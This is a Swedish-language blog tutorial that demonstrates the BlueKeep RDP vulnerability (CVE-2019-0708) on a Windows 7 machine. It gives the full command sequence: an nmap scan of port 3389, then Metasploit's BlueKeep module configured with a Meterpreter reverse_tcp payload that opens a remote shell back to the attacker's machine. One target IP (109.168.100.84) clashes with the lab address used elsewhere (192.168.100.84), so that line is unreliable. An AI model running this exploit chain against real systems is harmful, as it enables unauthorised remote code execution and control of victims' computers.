Remote desktop protocol (RDP) är ett säkert nätverkskommunikationsprotokoll som är utformat för fjärrstyrning och för fjärråtkomst till virtuella skrivbord, program och en RDP-terminalserver.

RDP gör det möjligt för nätverksadministratörer att på distans diagnostisera och lösa problem som enskilda abonnenter möter. RDP finns tillgängligt för de flesta versioner av operativsystemet Windows. RDP för Apple macOS är också ett alternativ. En version med öppen källkod finns också tillgänglig.

Men RDP har en sårbarhet i Windows7, så vi kommer att demonstrera det idag. Så låt oss öppna en kommandotolk och börja.



RDP körs på port 3389 TCP, så först måste vi se om enheten vi attackerar använder detta protokoll. För detta kommer vi att använda nmap och ange port 3389 i vår sökning. Allt vi behöver är IP-adressen för Windows7-maskinen. Vår i det här fallet är 192.168.100.84.

nmap -sV -p 3389 192.168.100.84

Kommandot ovan kommer att skanna och titta specifikt för att se om port 3389 används, vi kan se att flaggan -p anger porten. Låt oss se resultatet av genomsökningen.

Som vi kan se använder vår Windows7-box faktiskt port 3389. Låt oss nu gå vidare med exploateringen. Först måste vi öppna Metasploit.

msfconsole



Nästan ska vi söka efter den exploit vi letar efter, i vårt fall Bluekeep.

search bluekeep

Så här kan vi se två exploits, båda för Bluekeep, men vi behöver bara den nedersta. Så låt oss använda den.



use exploit/windows/rdp/cve_2019_0708_bluekeep_rce

När vi kan se exploiten i rött vet vi att vi nu använder den. Så låt oss leta efter lite mer information om denna exploit.



info



Så det ger oss en förklaring till hur denna exploit kan hantera binds på ett felaktigt sätt för att få kodkörning. Perfekt. Därefter måste vi meddela Metasploit IP:n för Windows7-målmaskinen.

set RHOSTS 109.168.100.84

När detta är inställt kan vi gå vidare och ge Metasploit den nyttolast som vi vill använda, tillsammans med exploiten, för att få ett omvänt TCP-skal.

set payload windows/x64/meterpreter/reverse_tcp



Så vi anger operativsystemet Windows, 64-bitarsarkitekturen och ber om ett omvänt TCP-skal med en Meterpreter-session. Ytterligare ett par saker vi behöver göra är att ge Metasploit vår attackerande maskins IP och portnummer att lyssna på.

set LHOST 192.168.100.237set LPORT 4444

Vi anger port 4444 att lyssna på helt enkelt för att vi vet att det inte finns någon annan tjänst som körs på den porten. Så nu vill vi se vilket målalternativ Metasploit ger oss.



show targets

Vi vet redan från vår nmap-skanning tidigare att Windows7-boxen körs på VMWare, Virtualbox för att vara exakt, så vi kommer att välja nummer 2 i listan.



set target 2

Om du har allt detta inställt är det sista steget att exploatera målmaskinen.



exploit

Vi kan se att exploateringen försöker fungera. Vi kan också se att den talar om för oss att målet är sårbart. Denna exploit borde bara ta en minut för koden att exekvera.

BOOM!!! vi har ett Meterpreter shell från målmaskinen!!! Så här fungerar Bluekeep.

Tack för att ni läste killar, återkom gärna för fler inlägg som detta och ge oss förslag på vad ni vill att vi ska skriva om.

Genomför inte heller att prenumerera, dela och gilla, tack på förhand!!